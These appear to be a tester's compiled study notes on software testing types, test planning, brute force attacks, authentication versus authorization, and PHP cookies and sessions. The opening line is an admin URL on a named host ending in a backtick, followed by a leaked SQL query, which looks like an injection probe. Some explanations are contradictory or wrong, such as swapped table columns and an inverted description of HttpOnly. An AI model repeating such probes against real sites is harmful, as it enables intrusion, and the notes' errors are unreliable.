****

[**http://st9.idsil.com/test/tcs/admin/dashboard/editusers/%60**](http://st9.idsil.com/test/tcs/admin/dashboard/editusers/%60)

SELECT a.id as userid,a.fname,a.lname,a.city,a.email,a.profile\_pic,a.user\_type,a.created\_date,a.state,a.country,a.address FROM `tcs\_users` as a WHERE a.id=60

***Difference between Adhoc and Exploratory Testing***

|  |  |
| --- | --- |
| Adhoc Testing | Exploratory Testing |
| 1. Adhoc Testing means learn the application than test it. | 1. Exploratory Testing means test the application while learning. |
| 2. In Exploratory Testing QA is always asked to test an application without any specific set of documents. | 2. In Adhoc Testing QA is always asked to test an application with detailed set of documents. |
| 3. In this Testing we always gather information regarding the software/application from complete possible sources and document and then test the application/software. | 3. In this Testing we gather the information, and also document and test the application simultaneously. |
| 4. In Adhoc Testing tester should have good knowledge about the application in order to test the software. | 4. In Exploratory Testing tester should increases their knowledge by exploring the application/software. |
| 5. In this testing testers have significant testing of the software before test it. | 5. In this testing testers may be learning the software before testing it. |
| 6. It is not considered as a type of any. | 6. It is considered as a type of Adhoc Testing |
| 7. It is not an approach to testing. | 7. It is an approach, not a technique. |

1. [**Ad Hoc Testing**](http://qatestlab.com/services/No-Documentation/ad-hoc-testing/) implies learning of the software before its testing. During Exploratory Testing, you learn and test the software simultaneously.
2. Before Ad Hoc Testing, we collect data on the particular software from different resources, and then we start the testing. During Exploratory Testing, we collect data and perform the testing at the same time.
3. For Ad Hoc Testing it is necessary to know the software well. For Exploratory Testing you have to gain your knowledge in course of work with the software.
4. Before Ad Hoc Testing, you need to perform considerable software testing. Before Exploratory Testing of the software, you may learn this software.
5. Exploratory Testing is a type of Ad Hoc Testing. Ad Hoc Testing is an independent testing type.

**Ad Hoc Testing is not considered to be testing approach. Exploratory Testing is an approach.**

**Exploratory Testing** is a testing approach that allows you to apply your ability and skill as a tester in a powerful way. Testers have to understand the application first by exploring the application, finding out about the software. Exploratory testing is a simultaneous process of test design and test execution all done at the same time. The focus of exploratory testing is more on testing as a "thinking" activity. See it [Pros and Cons](http://www.guru99.com/exploratory-testing.html). It is a bit formal process than Ad-hoc testing. [Sometimes it is referred as improved version of Ad-hoc](http://whatis.techtarget.com/definition/ad-hoc-testing).

**Ad-hoc** testing is an informal testing type with an aim to break the system. This testing is usually an unplanned activity . It does not follow any test design techniques to create test cases. This testing is primarily performed if the knowledge of testers in the system under test is very high. This testing requires no documentation/ planning /process to be followed. Usually [Ad-Hoc](http://www.guru99.com/adhoc-testing.html) testing is performed after the formal test execution. [It has following types](http://www.tutorialspoint.com/software_testing_dictionary/adhoc_testing.htm):-

1. Buddy testing
2. Pair Testing
3. **Monkey Testing**

Ad-hoc testing is itself known as **Monkey** or **Random** testing.

Exploratory testing involves the simultaneous learning, test design and test execution.

If you're working out the random inputs while you're in session and then learning something about the system behavior from the outputs, then you're conducting monkey tests inside an exploratory testing session.

Ad-hoc testing refers to whether the test was planned or not.

Both monkey tests and exploratory test sessions can be planned or unplanned, thus either can be ad-hoc

|  |  |
| --- | --- |
|  |  |
| **What is a Test Plan?**  A test plan is a detailed document that outlines the test strategy,[Testing](http://www.guru99.com/software-testing.html)objectives, resources (manpower, software, hardware) required for testing, test schedule, test estimation and test deliverables.  The test plan serves as a blueprint to conduct software testing activities as a defined process which is minutely monitored and controlled by the test manager.  Let’s start with following scenario  In a meeting, you want to discuss the Test Plan with the team members, but they are not interested - .  n such case, what will you do? Select your answer as following figure  A) I am Manager do everything as I said   B) OK, let's me explain why we need a Test Plan  As a Test Manager, you must explain them the importance of Test Plan rather than force the team to do what you want. Importance of Test Plan Making Test Plan has multiple benefits   * Test Plan helps us determine the **effort** needed to validate the quality of the application  under test * Help people outside the test team such as developers, business managers, customers **understand** the details of testing. * Test Plan **guides** our thinking. It is like a rule book, which needs to be followed. * Important aspects like test estimation, test scope, test strategy are **documented** in Test Plan, so it can be reviewed by Management Team and re-used for other projects.  How to write a Test Plan You already know that making a **Test Plan** is the most important task of Test Management Process. Follow the seven steps below to create a test plan as per IEEE 829   1. Analyze the product 2. Design the Test Strategy 3. Define Test Criteria 4. Define the Test Objectives 5. Resource Planning 6. Plan Test Environment 7. Schedule & Estimation 8. Determine Test Deliverables   **Step 1) Analyze the product**  How can you test a product **without** any information about it? The answer is **Impossible.**You must learn a product **thoroughly**before testing it.  The product under test is Guru99 banking website. You should research clients and the end users to know their needs and expectations from the application   * Who will use the website? * What is it used for? * How will it work? * What are software/ hardware the product uses?   You can use the following approach to analyze the site  Now let’s apply above knowledge to a real product: **Analyze** the banking website <http://demo.guru99.com/V4>.  You should take a **look around** this website and also **review**[product documentation](https://docs.google.com/document/d/1PZQZKt7hqS417QjYRMppPnTwfj8V54XUA7nZUnYvumE/edit?usp=sharing). Review of product documentation helps you to understand all the features of the website as well as how to use it. If you are unclear on any items, you might **interview** customer, developer, designer to get more information.  **Step 2) Develop Test Strategy**  Test Strategy is a **critical step**in making a Test Plan. A Test Strategy document, is a high-level document, which is usually developed by Test Manager. This document defines:   * The project’s **testing objectives** and the means to achieve them * Determines testing **effort** and **costs**   Back to your project, you need to develop Test Strategy for testing that banking website. You should follow steps below  **Step 2.1) Define Scope of Testing**  Before the start of any test activity, scope of the testing should be known. You must think hard about it.   * The components of the system to be tested (hardware, software, middleware, etc.) are defined as "**in scope**" * The components of the system that will not be tested also need to be clearly defined as being "**out of scope**."   Defining the scope of your testing project is very important for all stakeholders. A precise scope helps you   * Give everyone a **confidence & accurate information** of the testing you  are doing * All project members will have a **clear** understanding about what is tested and what is not   ***How do you determine scope your project?***  To determine scope, you must –   * Precise customer requirement * Project Budget * Product Specification * Skills & talent of your test team   Now should clearly define the "in scope" and "out of scope" of the testing.   * As the software requirement [specs](https://docs.google.com/document/d/1rPW5DV82VJT6vtA1VDSrfxaCBuAduxW0zb1yfTh_VMk/edit?pli=1#heading=h.ftgetk7f23qj), the project Guru99 Bank only focus on testing all the **functions** and external interface of website **Guru99** Bank (**in scope**testing) * Nonfunctional testing such as **stress**, **performance** or **logical database** currently will not be tested. (**out of** scope)   **Problem Scenario**  The customer wants you to test his API. But the project budget does not permit to do so. In such a case what will you do?  Well, in such case you need to convince the customer that API testing is extra work and will consume significant resources. Give him data supporting your facts. Tell him if API testing is included in-scope the budget will increase by XYZ amount.  The customer agrees and accordingly the new scopes, out of scope items are   * In-scope items: Functional Testing, API Testing * Out of scope items: Database testing, hardware & any other external interfaces   **Step 2.2) Identify Testing Type**  A **Testing Type** is a standard test procedure that gives an expected test outcome.  Each testing type is formulated to identify a specific type of product bugs. But, all Testing Types are aimed at achieving one common goal “**Early detection of** all the defects before releasing the product to the customer”  The **commonly used** testing types are described as following figure  There are **tons of Testing Types** for testing software product. Your team **cannot have** enough efforts to handle all kind of testing. As Test Manager, you must set **priority** of the Testing Types   * Which Testing Types should be **focused** for web application testing? * Which Testing Types should be **ignored** for saving cost?   **Step 2.3) Document Risk & Issues**  Risk is future’s **uncertain event** with a probability of **occurrence** and a **potential** for loss. When the risk  actually happens, it becomes the ‘**issue’.**  In the article [Risk Analysis and Solution](http://www.guru99.com/how-precaution-becomes-cure-risk-analysis-and-solutions-in-test-management.html), you have already learned about the ‘Risk’ analysis in detail and identified potential risks in the project.  In the Test Plan, you will document those risks   |  |  | | --- | --- | | **Risk** | **Mitigation** | | Team member lack the required skills for website testing. | Plan **training course** to skill up your members | | The project schedule is too tight; it's hard to complete this project on time | Set **Test Priority** for each of the test activity. | | Test Manager has poor management skill | Plan **leadership training** for manager | | A lack of cooperation negatively affects your employees' productivity | **Encourage**each team member in his task, **and inspire** them to greater efforts. | | Wrong budget estimate and cost overruns | Establish the **scope** before beginning work, pay a lot of attention to project planning and constantly track and measure the progress |   **Step 2.4) Create Test Logistics**   In Test Logistics, the Test Manager should answer the following questions:   * **Who**will test? * **When**will the test occur?   **Who will test?**  You may not know exact names of the tester who will test, but the **type of tester** can be defined.  To select the right member for specified task, you have to consider if his skill is qualified for the task or not, also estimate the project budget. Selecting wrong member for the task may cause the project to**fail** or **delay**.  Person having the following skills is most ideal for performing software testing:   * Ability to **understand** customers point of view * Strong **desire** for quality * **Attention** to detail * Good **cooperation**   In your project, the member who will take in charge for the test execution is the **tester.** Base on the project budget, you can choose in-source or outsource member as the tester.  **When will the test occur?**  Test activities must be matched with associated development activities.  You will start to test when you have **all required items** shown in following figure  **Step 3) Define Test Objective**  Test Objective is the overall goal and achievement of the test execution. The objective of the testing is finding as many software defects as possible; ensure that the software under test is **bug free** before release.  To define the test objectives, you should do 2 following steps   1. List all the software features (functionality, performance, GUI…) which may need to test. 2. Define the **target** or the **goal** of  the test based on  above features   Let’s apply these steps to find the test objective of your Guru99 Bank testing project  You can choose the ‘**TOP-DOWN’**method to find the website’s features which may need to test. In this method, you break down the application under test to **component** and **sub-component**.  In the previous topic, you have already analyzed the requirement specs and walk through the website, so you can create a **Mind-Map** to find the website features as following  This figure shows all the features which the Guru99 website may have.  Based on above features, you can define the Test Objective of the project Guru99 as following   * Check that whether website Guru99 **functionality**(Account, Deposit…) is working as expected without any error or bugs in real business environment * Check that the external interface of the website such as **UI** is working as expected and & meet the customer need * Verify the **usability** of the website. Are those functionalities convenient for user or not?   **Step 4) Define Test Criteria**  Test Criteria is a standard or rule on which a test procedure or test judgment can be based. There’re 2 types of test criteria as following  **Suspension Criteria**  Specify the critical suspension criteria for a test. If the suspension criteria are met during testing, the active test cycle will be **suspended** until the criteria are **resolved**.  Example: If your team members report that there are **40%** of test cases failed, you should **suspend** testing until the development team fixes all the failed cases    **Exit Criteria**  It specifies the criteria that denote a **successful** completion of a test phase. The exit criteria are the targeted results of the test and are necessary before proceeding to the next phase of development. Example: **95%** of all critical test cases must pass.  Some methods of defining exit criteria are by specifying a targeted **run rate** and **pass rate**.   * Run rate is ratio between **number test cases executed/total test cases** of test specification. For example, the test specification has total 120 TCs, but the tester only executed 100 TCs, So the run rate is 100/120 = 0.83 (83%) * Pass rate is ratio between **numbers test cases passed / test cases executed**. For example, in above 100 TCs executed, there’re 80 TCs that passed, so the pass rate is 80/100 = 0.8 (80%)   This data can be retrieved in Test Metric documents.   * **Run** rate is mandatory to be **100%**unless a clear reason is given. * **Pass** rate is dependent on project scope, but **achieving high pass rate** is a goal.   **Example:** Your Team has already done the test executions. They report the test result to you, and they want you to confirm the **Exit Criteria.**  In above case, the Run rate is mandatory is **100%,**but the test team only completed 90% of test cases. It means the Run rate is not satisfied, so do NOT confirm the Exit Criteria Step 5) Resource Planning Resource plan is a **detailed summary** of all types of resources required to complete project task. Resource could be human, equipment and materials needed to complete a project  The resource planning is important factor of the test planning because helps in **determining** the **number** of resources (employee, equipment…) to be used for the project. Therefore, the Test Manager can make the correct schedule & estimation for the project.  This section represents the recommended resources for your project. Human Resource The following table represents various members in your project team   |  |  |  | | --- | --- | --- | | **No.** | **Member** | **Tasks** | | **1.** | Test Manager | **Manage** the whole project  Define project **directions**  Acquire appropriate resources | | **2.** | Tester | Identifying and describing appropriate test techniques/tools/automation architecture  Verify and assess the Test Approach  **Execute** the tests, **Log** results, **Report** the defects.  Tester could be in-sourced or out-sourced members, base on the project budget  For the task which required **low** skill, I recommend you choose **outsourced** members to **save** project cost. | | **3.** | Developer in Test | **Implement**the test cases, test program, test suite etc. | | **4.** | Test Administrator | Builds up and ensures test environment and assets are **managed** and **maintained**  **Support**Tester to use the test environment for test execution | | **5.** | SQA members | Take in charge of quality assurance  Check  to confirm whether the testing process is meeting specified requirements |   **System Resource**  For testing, a web application, you should plan the resources as following tables:   |  |  |  | | --- | --- | --- | | **No.** | **Resources** | **Descriptions** | | **1.** | Server | Install the web application under test  This includes a separate web server, database server, and application server if applicable | | **2.** | Test tool | The testing tool is to automate the testing, simulate the user operation, generate the test results  There are tons of test tools you can use for this project such as Selenium, QTP…etc. | | **3.** | Network | You need a Network include LAN and Internet to simulate the real business and user environment | | **4.** | Computer | The PC which users often use to connect the web server |  Step 6) Plan Test EnvironmentWhat is the Test Environment A testing environment is a setup of software and hardware on which the testing team is going to execute test cases. The test environment consists of **real business** and **user** environment, as well as physical environments, such as server, front end running environment. How to setup the Test Environment Back to your project, how do you set up **test environment** for this banking website?  To finish this task, you need **a strong cooperation** between Test Team and Development Team  You should ask the developer some questions to understand the web application under test **clearly**. Here’re some recommended questions. Of course, you can ask the other questions if you need.   * What is the maximum user connection which this website can handle at the same time? * What are hardware/software requirements to install this website? * Does the user's computer need any particular setting to browse the website?   Following figure describes the test environment of the banking website [www.demo.guru99.com/V4](http://www.demo.guru99.com/V4)  **Step 7) Schedule & Estimation**  In the article [Test estimation](http://www.guru99.com/an-expert-view-on-test-estimation.html), you already used some techniques to estimate the effort to complete the project. Now you should include that estimation as well as the schedule to the Test Planning  In the Test Estimation phase, suppose you break out the whole project into small tasks and add the estimation for each task as below   |  |  |  | | --- | --- | --- | | **Task** | **Members** | **Estimate effort** | | **Create the test specification** | Test Designer | 170 man-hour | | **Perform Test Execution** | Tester, Test Administrator | 80 man-hour | | **Test Report** | Tester | 10 man-hour | | **Test Delivery** |  | 20 man-hour | | **Total** |  | **280 man-hour** |   Then you create the **schedule** to complete these tasks.  Making schedule is a common term in project management. By creating a solid schedule in the Test Planning, the Test Manager can use it as tool for monitoring the project progress, control the cost overruns.  To create the project schedule, the Test Manager needs several types of input as below:   * **Employee and project deadline**: The working days, the project deadline, resource availability are the factors which affected to the schedule * **Project estimation**:  Base on the estimation, the Test Manager knows how long it takes to complete the project. So he can make the appropriate project schedule * **Project Risk**: Understanding the risk helps Test Manager add enough extra time to the project schedule to deal with the risks   Let’s practice with an example:  Suppose the boss wants to complete the project Guru99 in **one** month, you already estimated the effort for each tasks in Test Estimation. You can create the schedule as below   Step 8) Test Deliverables Test Deliverables is a list of all the documents, tools and other components that has to be developed and maintained in support of the testing effort.  There are different test deliverables at every phase of the software development lifecycle.  Test deliverables are provided **before** testing phase.   * Test plans document. * Test cases documents * Test Design specifications.   Test deliverables are provided **during** the testing   * Test Scripts * Simulators. * Test Data * Test Traceability Matrix * Error logs and execution logs.   Test deliverables are provided **after** the testing cycles is over.   * **Test Results/reports** * Defect Report * Installation/ Test procedures guidelines * **Release notes**  Test Strategy Vs Test PlanWhat is Test Plan? A test plan is defined as a document which outlines the scope, objective, method and weight on a software testing task What is Test Strategy? Test strategy is defined as a set of guiding principle that enlightens test design & regulates how testing needs to be done  Test Plan V/s Test Strategy is a prominent confusion among multiple levels of QA Aspirants  Below is the detailed guide to it Difference between Test Strategy and Test Plan  |  |  | | --- | --- | | **Test Plan** | **Test Strategy** | | * A test plan for software project can be defined as a document that defines the scope, objective, approach and emphasis on a software testing effort | * Test strategy is a set of guidelines that explains test design and determines how testing needs to be done | | * Components of Test plan include- Test plan id, features to be tested, test techniques, testing tasks, features pass or fail criteria, test deliverables, responsibilities, and schedule, etc. | * Components of Test strategy includes- objectives and scope, documentation formats, test processes, team reporting structure, client communication strategy, etc. | | * Test plan is carried out by a testing manager or lead that describes how to test, when to test, who will test and what to test | * A test strategy is carried out by the project manager. It says what type of technique to follow and which module to test | | * Test plan narrates about the specification | * Test strategy narrates about the general approaches | | * Test plan can change | * Test strategy cannot be changed | | * Test planning is done to determine possible issues and dependencies in order to identify the risks. | * It is a long-term plan of action.You can abstract information that is not project specific and put it into test approach | | * A test plan exists individually | * In smaller project, test strategy is often found as a section of a test plan | | * It is defined at project level | * It is set at organization level and can be used by multiple projects |   **Security Testing:**  http://www.softwaretestinghelp.com/how-to-test-application-security-web-and-desktop-application-security-testing-techniques/  http://www.softwaretestinghelp.com/security-testing-of-web-applications/ Brute Force AttackDefinition - What does Brute Force Attack mean? A brute force attack is a trial-and-error method used to obtain information such as a user password or personal identification number (PIN). In a brute force attack, automated software is used to generate a large number of consecutive guesses as to the value of the desired data. Brute force attacks may be used by criminals to crack encrypted data, or by security analysts to test an organization's network security.  A brute force attack is also known as brute force cracking or simply brute force. Techopedia explains Brute Force Attack One example of a type of brute force attack is known as a dictionary attack, which might try all the words in a dictionary. Other forms of brute force attack might try commonly-used passwords or combinations of letters and numbers.  An attack of this nature can be time- and resource-consuming. Hence the name "brute force attack;" success is usually based on computing power and the number of combinations tried rather than an ingenious algorithm.  The following measures can be used to defend against brute force attacks:   * Requiring users to create complex passwords * Limiting the number of times a user can unsuccessfully attempt to log in * Temporarily locking out users who exceed the specified maximum number of failed login attempts  Difference between authentication and authorization.  |  |  | | --- | --- | | **Authentication** | **Authorization** | | It is the process of verifying the identity of a user. | It is the process of checking whether the user has the access rights to the system. | | It always proceeds to authorization. | It is the process of allowing an authenticated user access to resources. | | It has two separate levels because all the requests coming through the IIS before it is handled. | It allows two ways to authorize the access to a given resources. | | They have additional schemes like windows authentication, forms authentication and passport authentication. | The two ways are URL authorization and File authorization |   **Can we use session and cookies together if yes then when**  **Which is best session or cookie**  **Role of session and cookie**  **When use cookie and session**  **How to test cookie and session**  **Cookie and Session:** |  |

**Sessions** - are created & managed by the web server (e.g,. Apache) - and these sessions are used to identify and manage valid User Sessions (HTTP is stateless by nature!).

Once you login to any web application, and the given credentials (user id and password) are validated by the application, the associated Web Server starts a unique session exclusively for you. And this is how **server** **keeps recognizing** your one after another HTTP requests you send to the web server.

Finally, either the Sessions are timed-out after a pre-set duration (e.g. 30 minutes) or they are programmed to expire - after a certain period of activities or eventually an active session is terminated once you explicitly logout.

**Cookies** are something - that are sent by the **web servers** to browsers (aka clients) and usually these cookies resides on the client machines (computers) - for the specified period of time (until it expires). They comprise of small set data / files

The cookies are used for various purposes. One of most common usage is to monitor the pattern of user’s (client’s) activity on a website (who has sent the cookie)

Like sessions, cookies can also be programmed to expire after a certain duration or under certain circumstances.

All the server side programming languages e.g. PHP provides the infrastructure to manage the life cycle of cookies and sessions.

# Cookies and Sessions

## Stateless applications

* Web application servers are generally "stateless":
  + Each HTTP request is independent; server can't tell if 2 requests came from the same browser or user.
  + Web server applications maintain no information in memory from request to request (only information on disk survives from one request to another).
* Statelessness not always convenient for application developers: need to tie together a series of requests from the same user.

## Browser cookies

* Cookie basics:
  + The first time a browser connects with a particular server, there are no cookies.
  + When the server responds it includes a Set-Cookie: header that defines a cookie.
  + Each cookie is just a name-value pair.
  + In the future whenever the browser connects with the same server, it includes a Cookie: header containing the name and value, which the server can use to connect related requests.
* What's in a cookie?
  + Name and data.
    - Data size limited by browsers (typically < 4 KB).
    - A server can define multiple cookies with different names, but browsers limit the number of cookies per server (around 50).
  + Domain for this cookie: server, port (optional), URL prefix (optional). The cookie is only included in requests matching its domain.
  + Expiration date: browser can delete old cookies.

## Sessions

* Cookies are used by the server to implement *sessions*:
  + A pool of data related to an active connection (one browser instance).
* Typically the **cookie for an application contains an identifier for a session.**
* Web frameworks like Rails do most of the work of managing sessions and cookies:
  + Rails provides session, a hash-like object in which you can store anything you like
    - Data will be available in all future requests from the same browser.
  + Rails automatically checks for a session cookie at the start of each request:
    - Cookie exists? use it to find session data
    - No cookie? Create new session, new cookie
  + End of each request: save session data where it can be found by future requests.
* Managing session state:
  + Approach #1: just keep state in main memory
  + Approach #2: store session state in files on disk
  + Approach #3: store session state in a database
  + Most frameworks allow you to control session storage:
    - Provide an object that saves and restores session data.
* **Server must eventually delete stale session data.**
* **Sessions have numerous security issues, which we will discuss later.**

# PHP Session & PHP Cookies with Example

## What is Cookie?

A cookie is a small file with the maximum size of 4KB that the web server stores on the client computer.

Once a cookie has been set, all page requests that follow return the cookie name and value.

A cookie can only be read from the domain that it has been issued from. For example, a cookie set using the domain [www.guru99.com](https://www.guru99.com/) can not be read from the domain [career.guru99.com](https://career.guru99.com/).

Most of the websites on the internet display elements from other domains such as advertising. The domains serving these elements can also set their own cookies. These are known as third party cookies.

A cookie created by a user can only be visible to them. Other users cannot see its value.

Most web browsers have options for disabling cookies, third party cookies or both.

If this is the case then PHP responds by passing the cookie token in the URL.

**The diagram shown below illustrates how cookies work.**

[](https://cdn.guru99.com/images/2013/04/how_cookies_work.png)

Here,

1) A user requests for a page that stores cookies

2) The server sets the cookie on the user’s computer

3) Other page requests from the user will return the cookie name and value

In this tutorial, you will learn-

* [Why and when to use Cookies?](https://www.guru99.com/cookies-and-sessions.html" \l "3)
* [Creating Cookies](https://www.guru99.com/cookies-and-sessions.html" \l "4)
* [Retrieving the Cookie value](https://www.guru99.com/cookies-and-sessions.html" \l "5)
* [Delete Cookies](https://www.guru99.com/cookies-and-sessions.html" \l "6)
* [What is a Session?](https://www.guru99.com/cookies-and-sessions.html" \l "7)
* [Why and when to use Sessions?](https://www.guru99.com/cookies-and-sessions.html" \l "8)
* [Creating a Session](https://www.guru99.com/cookies-and-sessions.html" \l "9)
* [Destroying Session Variables](https://www.guru99.com/cookies-and-sessions.html" \l "10)

## Why and when to use Cookies?

* Http is a stateless protocol; cookies allow us to track the state of the application using small files stored on the user’s computer.

The path were the cookies are stored depends on the browser.

Internet Explorer usually stores them in Temporal Internet Files folder.

* Personalizing the user experience – this is achieved by allowing users to select their preferences.

The page requested that follow are personalized based on the set preferences in the cookies.

* Tracking the pages visited by a user

## Creating Cookies

Let’s now look at the basic syntax used to create a cookie.

<?php

setcookie(cookie\_name, cookie\_value, [expiry\_time], [cookie\_path], [domain], [secure], [httponly]);

?>

HERE,

* Php“setcookie” is the PHP function used to create the cookie.
* “cookie\_name” is the name of the cookie that the server will use when retrieving its value from the $\_COOKIE array variable. It’s mandatory.
* “cookie\_value” is the value of the cookie and its mandatory
* “[expiry\_time]” is optional; it can be used to set the expiry time for the cookie such as 1 hour. The time is set using the PHP time() functions plus or minus a number of seconds greater than 0 i.e. time() + 3600 for 1 hour.
* “[cookie\_path]” is optional; it can be used to set the cookie path on the server. The forward slash “/” means that the cookie will be made available on the entire domain. Sub directories limit the cookie access to the subdomain.
* “[domain]” is optional, it can be used to define the cookie access hierarchy i.e. [www.cookiedomain](http://www.cookiedomain/).com means entire domain while [www.sub.cookiedomain.com](http://www.sub.cookiedomain.com/) limits the cookie access to [www.sub.cookiedomain.com](http://www.sub.cookiedomain.com/) and its sub domains. Note it’s possible to have a subdomain of a subdomain as long as the total characters do not exceed 253 characters.
* “[secure]” is optional, the default is false. It is used to determine whether the cookie is sent via https if it is set to true or http if it is set to false.
* “[Httponly]” is optional. If it is set to true, then only client side scripting languages i.e.[JavaScript](https://www.guru99.com/interactive-javascript-tutorials.html)cannot access them.

Note: the php set cookie function must be executed before the HTML opening tag.

Let’s now look at an example that uses cookies.

We will create a basic program that allows us to store the user name in a cookie that expires after  ten seconds.

The code below shows the implementation of the above example “cookies.php”.

<?php

setcookie("user\_name", "Guru99", time()+ 60,'/'); // expires after 60 seconds

echo 'the cookie has been set for 60 seconds';

?>

## Retrieving the Cookie value

Create another file named “cookies\_read.php” with the following code.

<?php

print\_r($\_COOKIE); //output the contents of the cookie array variable

?>

  Note: $\_COOKIE is a PHP built in super global variable.

It contains the names and values of all the set cookies.

The number of values that the

$\_COOKIE array can contain depends on the memory size set in php.ini.

The default value is 1GB.

Testing our application.

Let’s assume you have saved your PHP files in phptus folder.

* Step 1 – open your web browser and enter the URL **http://localhost/phptuts/cookies.php**

[](https://cdn.guru99.com/images/2013/04/cookie_empty_array.png)

Note: Only an empty array has been displayed

* Step 2 – Browser to the URL **http://localhost/phptuts/cookies.php**

[](https://cdn.guru99.com/images/2013/04/cookie_60_seconds.png)

* Step 3 – Switch back to the first tab then click on refresh button

[](https://cdn.guru99.com/images/2013/04/cookie_array.png)

Wait for a minute then click on refresh button again. What results did you get?

## Delete Cookies

* If you want to destroy a cookie before its expiry time, then you set the expiry time to a time that has already passed.
* Create a new filed named cookie\_destroy.php with the following code

<?php

setcookie("user\_name", "Guru99", time() - 360,'/');

?>

* Repeat steps 1 through to 3 from the above section on retrieving cookie values.
* Open the URL **http://localhost/phptuts/cookie\_destroy.php**
* Switch to the URL **http://localhost/phptuts/cookies\_read.php** what results does it display?

## What is a Session?

* A session is a global variable stored on the server.
* Each session is assigned a unique id which is used to retrieve stored values.
* Whenever a session is created, a cookie containing the unique session id is stored on the user’s computer and returned with every request to the server.  If the client browser does not support cookies, the unique php session id is displayed in the URL
* Sessions have the capacity to store relatively large data compared to cookies.
* The session values are automatically deleted when the browser is closed. If you want to store the values permanently, then you should store them in the database.
* Just like the $\_COOKIE array variable, session variables are stored in the $\_SESSION array variable. Just like cookies, the session must be started before any HTML tags.

## Why and when to use Sessions?

* You want to store important information such as the user id more securely on the server where malicious users cannot temper with them.
* You want to pass values from one page to another.
* You want the alternative to cookies on browsers that do not support cookies.
* You want to store global variables in an efficient and more secure way compared to passing them in the URL
* You are developing an application such as a shopping cart that has to temporary store information with a capacity larger than 4KB.

## Creating a Session

In order to  create a session, you must first call the PHP session\_start function and then store your values in the $\_SESSION array variable.

Let’s suppose we want to know the number of times that a page has been loaded, we can use a session to do that.

The code below shows how to create and retrieve values from sessions

<?php

session\_start(); //start the PHP\_session function

if(isset($\_SESSION['page\_count']))

{

$\_SESSION['page\_count'] += 1;

}

else

{

$\_SESSION['page\_count'] = 1;

}

echo 'You are visitor number ' . $\_SESSION['page\_count'];

?>

## Destroying Session Variables

The session\_destroy() function is used to destroy the whole Php session variables.

If you want to destroy only a session single item, you use the unset() function.

The code below illustrates how to use both methods.

<?php

session\_destroy(); //destroy entire session

?>

<?php

unset($\_SESSION['product']); //destroy product session item

?>

  Session\_destroy removes all the session data including cookies associated with the session.

Unset only frees the individual session variables.

Other data remains intact.

## Summary

* Cookies are small files saved on the user’s computer
* Cookies can only be read from the issuing domain
* Cookies can have an expiry time, if it is not set, then the cookie expires when the browser is closed
* Sessions are like global variables stored on the server
* Each session is given a unique identification id that is used to track the variables for a user.
* Both cookies and sessions must be started before any HTML tags have been sent to the browser.

A cookie is a bit of data stored by the browser and sent to the server with every request.

A session is a collection of data stored on the server and associated with a given user (usually via a cookie containing an id code)

Cookies are used to identify sessions. Visit any site that is using cookies and pull up either Chrome inspect element and then network or FireBug if using Firefox.

You can see that there is a header sent to a server and also received called Cookie. Usually it contains some personal information (like an ID) that can be used on the server to identify a session. These cookies stay on your computer and your browser takes care of sending them to only the domains that are identified with it.

If there were no cookies then you would be sending a unique ID on every request via GET or POST. Cookies are like static id's that stay on your computer for some time.

A session is a group of information on the server that is associated with the cookie information. If you're using PHP you can check the session.save\_path location and actually "see sessions". They are either files on the server filesystem or backed in a database.



**A session is a chunk of data maintained at the server that maintains state between HTTP requests. HTTP is fundamentally a stateless protocol; sessions are used to give it statefulness.**

